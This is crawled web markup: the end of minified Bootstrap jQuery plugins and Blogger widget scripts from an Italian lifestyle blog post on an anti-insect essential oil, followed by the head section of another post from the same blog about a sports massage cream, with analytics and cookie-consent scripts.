            c.offset(a).addClass(b).addClass("in"), f = c[0].offsetWidth, g = c[0].offsetHeight, b == "top" && (g != e && (a.top = a.top + e - g, i = true)), b == "bottom" || b == "top" ? (h = 0, a.left < 0 && (h = a.left * -2, a.left = 0, c.offset(a), f = c[0].offsetWidth, g = c[0].offsetHeight), this.replaceArrow(h - d + f, f, "left")) : this.replaceArrow(g - e, g, "top"), i && c.offset(a)
        },
        replaceArrow: function (a, b, c) {
            this.arrow().css(c, a ? 50 * (1 - a / b) + "%" : "")
        },
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle();
            a.find(".tooltip-inner")[this.options.html ? "html" : "text"](b), a.removeClass("fade in top bottom left right")
        },
        hide: function () {
            function e() {
                var b = setTimeout(function () {
                    c.off(a.support.transition.end).detach()
                }, 500);
                c.one(a.support.transition.end, function () {
                    clearTimeout(b), c.detach()
                })
            }
            var b = this,
                c = this.tip(),
                d = a.Event("hide");
            this.$element.trigger(d);
            if (d.isDefaultPrevented()) return;
            return c.removeClass("in"), a.support.transition && this.$tip.hasClass("fade") ? e() : c.detach(), this.$element.trigger("hidden"), this
        },
        fixTitle: function () {
            var a = this.$element;
            (a.attr("title") || typeof a.attr("data-original-title") != "string") && a.attr("data-original-title", a.attr("title") || "").attr("title", "")
        },
        hasContent: function () {
            return this.getTitle()
        },
        getPosition: function () {
            var b = this.$element[0];
            return a.extend({}, typeof b.getBoundingClientRect == "function" ? b.getBoundingClientRect() : {
                width: b.offsetWidth,
                height: b.offsetHeight
            }, this.$element.offset())
        },
        getTitle: function () {
            var a, b = this.$element,
                c = this.options;
            return a = b.attr("data-original-title") || (typeof c.title == "function" ? c.title.call(b[0]) : c.title), a
        },
        tip: function () {
            return this.$tip = this.$tip || a(this.options.template)
        },
        arrow: function () {
            return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
        },
        validate: function () {
            this.$element[0].parentNode || (this.hide(), this.$element = null, this.options = null)
        },
        enable: function () {
            this.enabled = true
        },
        disable: function () {
            this.enabled = false
        },
        toggleEnabled: function () {
            this.enabled = !this.enabled
        },
        toggle: function (b) {
            var c = b ? a(b.currentTarget)[this.type](this._options).data(this.type) : this;
            c.tip().hasClass("in") ? c.hide() : c.show()
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    };
    var c = a.fn.tooltip;
    a.fn.tooltip = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tooltip"),
                f = typeof c == "object" && c;
            e || d.data("tooltip", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.tooltip.Constructor = b, a.fn.tooltip.defaults = {
        animation: true,
        placement: "top",
        selector: false,
        template: '<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
        trigger: "hover focus",
        title: "",
        delay: 0,
        html: false,
        container: false
    }, a.fn.tooltip.noConflict = function () {
        return a.fn.tooltip = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("popover", a, b)
    };
    b.prototype = a.extend({}, a.fn.tooltip.Constructor.prototype, {
        constructor: b,
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle(),
                c = this.getContent();
            a.find(".popover-title")[this.options.html ? "html" : "text"](b), a.find(".popover-content")[this.options.html ? "html" : "text"](c), a.removeClass("fade top bottom left right in")
        },
        hasContent: function () {
            return this.getTitle() || this.getContent()
        },
        getContent: function () {
            var a, b = this.$element,
                c = this.options;
            return a = (typeof c.content == "function" ? c.content.call(b[0]) : c.content) || b.attr("data-content"), a
        },
        tip: function () {
            return this.$tip || (this.$tip = a(this.options.template)), this.$tip
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    });
    var c = a.fn.popover;
    a.fn.popover = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("popover"),
                f = typeof c == "object" && c;
            e || d.data("popover", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.popover.Constructor = b, a.fn.popover.defaults = a.extend({}, a.fn.tooltip.defaults, {
        placement: "right",
        trigger: "click",
        content: "",
        template: '<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
    }), a.fn.popover.noConflict = function () {
        return a.fn.popover = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.options = a.extend({}, a.fn.affix.defaults, c), this.$window = a(window).on("scroll.affix.data-api", a.proxy(this.checkPosition, this)).on("click.affix.data-api", a.proxy(function () {
            setTimeout(a.proxy(this.checkPosition, this), 1)
        }, this)), this.$element = a(b), this.checkPosition()
    };
    b.prototype.checkPosition = function () {
        if (!this.$element.is(":visible")) return;
        var b = a(document).height(),
            c = this.$window.scrollTop(),
            d = this.$element.offset(),
            e = this.options.offset,
            f = e.bottom,
            g = e.top,
            h = "affix affix-top affix-bottom",
            i;
        typeof e != "object" && (f = g = e), typeof g == "function" && (g = e.top()), typeof f == "function" && (f = e.bottom()), i = this.unpin != null && c + this.unpin <= d.top ? false : f != null && d.top + this.$element.height() >= b - f ? "bottom" : g != null && c <= g ? "top" : false;
        if (this.affixed === i) return;
        this.affixed = i, this.unpin = i == "bottom" ? d.top - c : null, this.$element.removeClass(h).addClass("affix" + (i ? "-" + i : ""))
    };
    var c = a.fn.affix;
    a.fn.affix = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("affix"),
                f = typeof c == "object" && c;
            e || d.data("affix", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.affix.Constructor = b, a.fn.affix.defaults = {
        offset: 0
    }, a.fn.affix.noConflict = function () {
        return a.fn.affix = c, this
    }, a(window).on("load", function () {
        a('[data-spy="affix"]').each(function () {
            var b = a(this),
                c = b.data();
            c.offset = c.offset || {}, c.offsetBottom && (c.offset.bottom = c.offsetBottom), c.offsetTop && (c.offset.top = c.offsetTop), b.affix(c)
        })
    })
}(window.jQuery), ! function (a) {
    var b = '[data-dismiss="alert"]',
        c = function (c) {
            a(c).on("click", b, this.close)
        };
    c.prototype.close = function (b) {
        function f() {
            e.trigger("closed").remove()
        }
        var c = a(this),
            d = c.attr("data-target"),
            e;
        d || (d = c.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, "")), e = a(d), b && b.preventDefault(), e.length || (e = c.hasClass("alert") ? c : c.parent()), e.trigger(b = a.Event("close"));
        if (b.isDefaultPrevented()) return;
        e.removeClass("in"), a.support.transition && e.hasClass("fade") ? e.on(a.support.transition.end, f) : f()
    };
    var d = a.fn.alert;
    a.fn.alert = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("alert");
            e || d.data("alert", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.alert.Constructor = c, a.fn.alert.noConflict = function () {
        return a.fn.alert = d, this
    }, a(document).on("click.alert.data-api", b, c.prototype.close)
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.button.defaults, c)
    };
    b.prototype.setState = function (a) {
        var b = "disabled",
            c = this.$element,
            d = c.data(),
            e = c.is("input") ? "val" : "html";
        a += "Text", d.resetText || c.data("resetText", c[e]()), c[e](d[a] || this.options[a]), setTimeout(function () {
            a == "loadingText" ? c.addClass(b).attr(b, b) : c.removeClass(b).removeAttr(b)
        }, 0)
    }, b.prototype.toggle = function () {
        var a = this.$element.closest('[data-toggle="buttons-radio"]');
        a && a.find(".active").removeClass("active"), this.$element.toggleClass("active")
    };
    var c = a.fn.button;
    a.fn.button = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("button"),
                f = typeof c == "object" && c;
            e || d.data("button", e = new b(this, f)), c == "toggle" ? e.toggle() : c && e.setState(c)
        })
    }, a.fn.button.defaults = {
        loadingText: "loading..."
    }, a.fn.button.Constructor = b, a.fn.button.noConflict = function () {
        return a.fn.button = c, this
    }, a(document).on("click.button.data-api", "[data-toggle^=button]", function (b) {
        var c = a(b.target);
        c.hasClass("btn") || (c = c.closest(".btn")), c.button("toggle")
    })
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.collapse.defaults, c), this.options.parent && (this.$parent = a(this.options.parent)), this.options.toggle && this.toggle()
    };
    b.prototype = {
        constructor: b,
        dimension: function () {
            var a = this.$element.hasClass("width");
            return a ? "width" : "height"
        },
        show: function () {
            var b, c, d, e;
            if (this.transitioning || this.$element.hasClass("in")) return;
            b = this.dimension(), c = a.camelCase(["scroll", b].join("-")), d = this.$parent && this.$parent.find("> .accordion-group > .in");
            if (d && d.length) {
                e = d.data("collapse");
                if (e && e.transitioning) return;
                d.collapse("hide"), e || d.data("collapse", null)
            }
            this.$element[b](0), this.transition("addClass", a.Event("show"), "shown"), a.support.transition && this.$element[b](this.$element[0][c])
        },
        hide: function () {
            var b;
            if (this.transitioning || !this.$element.hasClass("in")) return;
            b = this.dimension(), this.reset(this.$element[b]()), this.transition("removeClass", a.Event("hide"), "hidden"), this.$element[b](0)
        },
        reset: function (a) {
            var b = this.dimension();
            return this.$element.removeClass("collapse")[b](a || "auto")[0].offsetWidth, this.$element[a !== null ? "addClass" : "removeClass"]("collapse"), this
        },
        transition: function (b, c, d) {
            var e = this,
                f = function () {
                    c.type == "show" && e.reset(), e.transitioning = 0, e.$element.trigger(d)
                };
            this.$element.trigger(c);
            if (c.isDefaultPrevented()) return;
            this.transitioning = 1, this.$element[b]("in"), a.support.transition && this.$element.hasClass("collapse") ? this.$element.one(a.support.transition.end, f) : f()
        },
        toggle: function () {
            this[this.$element.hasClass("in") ? "hide" : "show"]()
        }
    };
    var c = a.fn.collapse;
    a.fn.collapse = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("collapse"),
                f = a.extend({}, a.fn.collapse.defaults, d.data(), typeof c == "object" && c);
            e || d.data("collapse", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.collapse.defaults = {
        toggle: true
    }, a.fn.collapse.Constructor = b, a.fn.collapse.noConflict = function () {
        return a.fn.collapse = c, this
    }, a(document).on("click.collapse.data-api", "[data-toggle=collapse]", function (b) {
        var c = a(this),
            d, e = c.attr("data-target") || (b.preventDefault() || (d = c.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = a(e).data("collapse") ? "toggle" : c.data();
        c[a(e).hasClass("in") ? "addClass" : "removeClass"]("collapsed"), a(e).collapse(f)
    })
}(window.jQuery);



//]]></script>
<!-- Google tag (gtag.js) -->
<script async='true' src='https://www.googletagmanager.com/gtag/js?id=G-38GK5XTFKW'></script>
<script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-38GK5XTFKW');
      </script>

  google.com, pub-4122676032481593, DIRECT, f08c47fec0942fa0

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7kZcodOCDDm23F9gHF0VWDvj6hgg:1769802647028';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d251675725846503846','//www.lifestyle-99.com/2015/06/sydella-olio-essenziale-insetti.html','251675725846503846');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '251675725846503846', 'title': 'Life Style \x2799 ', 'url': 'https://www.lifestyle-99.com/2015/06/sydella-olio-essenziale-insetti.html', 'canonicalUrl': 'https://www.lifestyle-99.com/2015/06/sydella-olio-essenziale-insetti.html', 'homepageUrl': 'https://www.lifestyle-99.com/', 'searchUrl': 'https://www.lifestyle-99.com/search', 'canonicalHomepageUrl': 'https://www.lifestyle-99.com/', 'blogspotFaviconUrl': 'https://www.lifestyle-99.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-38GK5XTFKW', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'it', 'localeUnderscoreDelimited': 'it', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Life Style \x26#39;99  - Atom\x22 href\x3d\x22https://www.lifestyle-99.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Life Style \x26#39;99  - RSS\x22 href\x3d\x22https://www.lifestyle-99.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Life Style \x26#39;99  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/251675725846503846/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Life Style \x26#39;99  - Atom\x22 href\x3d\x22https://www.lifestyle-99.com/feeds/6082444396581236029/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4122676032481593', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Ottieni link', 'key': 'link', 'shareMessage': 'Ottieni link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Condividi in Facebook', 'target': 'facebook'}, {'name': 'Postalo sul blog', 'key': 'blogThis', 'shareMessage': 'Postalo sul blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Condividi in X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Condividi in Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27it\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'CONTINUA A LEGGERE\xbb', 'pageType': 'item', 'postId': '6082444396581236029', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhd32pXc6jB3CXl1eQKp7h7C9sWs5y6v84WsHu01iihAkyAHb2uT4DBF_PsxstV5sJbPqLFGR7YdafGQlV0QX4Z6w0eJ5A8l-iZa37HJxXVxNT0iXT3ZTpQKYLvgIAftBPYhUXi8zAc2Ig/s72-c/sydella4.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhd32pXc6jB3CXl1eQKp7h7C9sWs5y6v84WsHu01iihAkyAHb2uT4DBF_PsxstV5sJbPqLFGR7YdafGQlV0QX4Z6w0eJ5A8l-iZa37HJxXVxNT0iXT3ZTpQKYLvgIAftBPYhUXi8zAc2Ig/s1600/sydella4.jpg', 'pageName': 'Sydella.  Olio Essenziale anti-insetti.', 'pageTitle': 'Life Style \x2799 : Sydella.  Olio Essenziale anti-insetti.', 'metaDescription': 'oli essenziali come usarli, rimedi naturali contro gli insetti'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifica', 'linkCopiedToClipboard': 'Link copiato negli appunti.', 'ok': 'OK', 'postLink': 'Link del post'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizza', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Sydella.  Olio Essenziale anti-insetti.', 'description': 'oli essenziali come usarli, rimedi naturali contro gli insetti', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhd32pXc6jB3CXl1eQKp7h7C9sWs5y6v84WsHu01iihAkyAHb2uT4DBF_PsxstV5sJbPqLFGR7YdafGQlV0QX4Z6w0eJ5A8l-iZa37HJxXVxNT0iXT3ZTpQKYLvgIAftBPYhUXi8zAc2Ig/s1600/sydella4.jpg', 'url': 'https://www.lifestyle-99.com/2015/06/sydella-olio-essenziale-insetti.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6082444396581236029}}]);
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'navigation-wrapper', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.lifestyle-99.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.lifestyle-99.com/p/media-kit.html', 'id': '983549125776018370', 'title': 'Media Kit: chi sono'}, {'isCurrentPage': false, 'href': 'https://www.lifestyle-99.com/p/modulo-di-contatto.html', 'id': '972429167878843009', 'title': 'Modulo di contatto'}, {'isCurrentPage': false, 'href': 'https://www.lifestyle-99.com/p/blog-page_10.html', 'id': '5259611554626013699', 'title': 'Cookie e Privacy '}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'navigation-wrapper', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'navigation-wrapper', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML312', 'navigation-wrapper', document.getElementById('HTML312'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'top-social', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'main', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'sidebar', document.getElementById('BlogList1'), {'numItemsToShow': 0, 'totalItems': 2}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Caricamento in corso\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'container1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'container2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'container3', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text3', 'footer-social', document.getElementById('Text3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'footer-social', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footer-social', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'footer-social', document.getElementById('HTML13'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lifestyle-99.com/2015/06/alky-pharma-alkirelax.html
body_size: 98971
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<script type='text/javascript'>
var _iub = _iub || [];
_iub.csConfiguration = {"askConsentAtCookiePolicyUpdate":true,"countryDetection":true,"enableFadp":true,"enableLgpd":true,"enableTcf":true,"enableUspr":true,"floatingPreferencesButtonDisplay":"bottom-right","googleAdditionalConsentMode":true,"lgpdAppliesGlobally":false,"perPurposeConsent":true,"siteId":2944691,"tcfPurposes":{"2":"consent_only","7":"consent_only","8":"consent_only","9":"consent_only","10":"consent_only"},"whitelabel":false,"cookiePolicyId":27330586,"lang":"it","cookiePolicyUrl":"https://www.lifestyle-99.com/p/blog-page_10.html","privacyPolicyUrl":"https://www.lifestyle-99.com/p/blog-page_10.html","privacyPolicyNoticeAtCollectionUrl":"https://www.lifestyle-99.com/p/blog-page_10.html", "banner":{ "acceptButtonDisplay":true,"closeButtonDisplay":false,"customizeButtonDisplay":true,"explicitWithdrawal":true,"listPurposes":true,"position":"float-top-center","rejectButtonDisplay":true,"showPurposesToggles":true }};
</script>
<script src='//cs.iubenda.com/sync/2944691.js' type='text/javascript'></script>
<script src='//cdn.iubenda.com/cs/tcf/stub-v2.js' type='text/javascript'></script>
<script src='//cdn.iubenda.com/cs/tcf/safe-tcf-v2.js' type='text/javascript'></script>
<script src='//cdn.iubenda.com/cs/gpp/stub.js' type='text/javascript'></script>
<script async='async' charset='UTF-8' src='//cdn.iubenda.com/cs/iubenda_cs.js' type='text/javascript'></script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-38GK5XTFKW'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-38GK5XTFKW');
</script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-48545797-3'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-48545797-3');
</script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-MD9Y4SXT5B'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MD9Y4SXT5B');
</script>
<meta content='88c36bbdba75ccb5eb348b8168973b2cb8065fb3e81239fb0bdc6b46bf9ab30f171fa6b23c125d17a10ba39c73221f1ce431d9e59800098d0884884f24e517cf' name='conexoo_verification'/>
<html lang='it' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'></html>
<link href='https://www.lifestyle-99.com' rel='canonical'/>
<link href='https://lifestyle-99.com/' hreflang='it' rel='alternate'/>
<link href='https://www.lifestyle-99.com?m=1' hreflang='it' rel='alternate'/>
<link href='https://www.lifestyle-99.com?m=0' hreflang='it' rel='alternate'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.lifestyle-99.com/' rel='openid.delegate'/>
<link href='https://www.lifestyle-99.com/2015/06/alky-pharma-alkirelax.html' rel='canonical'/>
<title>Alky Pharma. Crema defaticante  per massaggio sportivo AlkiRELAX. - Life Style '99 </title>
<meta content='creme per massaggio sportivo,' name='description'/>
<meta content='Alky Pharma. Crema defaticante  per massaggio sportivo AlkiRELAX., Life Style &#39;99 : Alky Pharma. Crema defaticante  per massaggio sportivo AlkiRELAX., Life Style &#39;99 ' name='keywords'/>
<link href='https://www.lifestyle-99.com/feeds/posts/default' rel='alternate' title='Life Style &#39;99  - Atom' type='application/atom+xml'/>
<link href='https://www.lifestyle-99.com/feeds/posts/default?alt=rss' rel='alternate' title='Life Style &#39;99  - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/251675725846503846/posts/default' rel='alternate' title='Life Style &#39;99  - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHuFOAyhxmsTolEZfjhwrq3mhyphenhyphenI_U0NytVsO8gha1Rd5eiz2YOuuU3ra9qwrVz68pfuf2IVd26j6M17vxD9BqYTCBh4hK3D5lqAXHRW_RP8tV967IR-ldH5l9vAlBwrQ5WuyFQcBJ7UDU/s72-c/logo+alkypharma.jpg' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='Life Style &#39;99 : Alky Pharma. Crema defaticante  per massaggio sportivo AlkiRELAX.' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.lifestyle-99.com/2015/06/alky-pharma-alkirelax.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHuFOAyhxmsTolEZfjhwrq3mhyphenhyphenI_U0NytVsO8gha1Rd5eiz2YOuuU3ra9qwrVz68pfuf2IVd26j6M17vxD9BqYTCBh4hK3D5lqAXHRW_RP8tV967IR-ldH5l9vAlBwrQ5WuyFQcBJ7UDU/s400/logo+alkypharma.jpg' property='og:image'/>
<meta content='creme per massaggio sportivo,' property='og:description'/>
<meta content='Life Style &#39;99 ' property='og:site_name'/>
<meta content='xxxxx' property='fb:app_id'/>
<meta content='xxxxx' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Life Style &#39;99 : Alky Pharma. Crema defaticante  per massaggio sportivo AlkiRELAX.' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Bad+Script%7CRaleway:400,500,600,700,300%7CLora:400" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Montserrat:400,700&amp;ver=4.2.4" id="default_headings_font-css" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Domine:400,700&amp;ver=4.2.4" id="default_para_font-css" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Lato:300,400,700,400italic&amp;ver=4.2.4" id="default_body_font-css" media="all" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i,900,900i|Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i' rel='stylesheet'/>
